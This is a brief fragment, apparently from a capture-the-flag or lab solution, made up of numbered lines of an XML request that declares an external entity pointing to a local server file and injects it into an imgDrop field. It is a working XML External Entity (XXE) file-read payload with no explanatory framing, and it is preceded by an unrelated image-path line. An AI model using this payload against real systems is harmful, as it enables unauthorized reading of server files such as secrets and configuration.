 20 <?xml version="1.0" encoding="UTF-8" ?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
"file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
22 <root>
23   <imgDrop>&xxe;</imgDrop>
24   <who>princess</who>
25   <reqType>xml</reqType>
26 </root>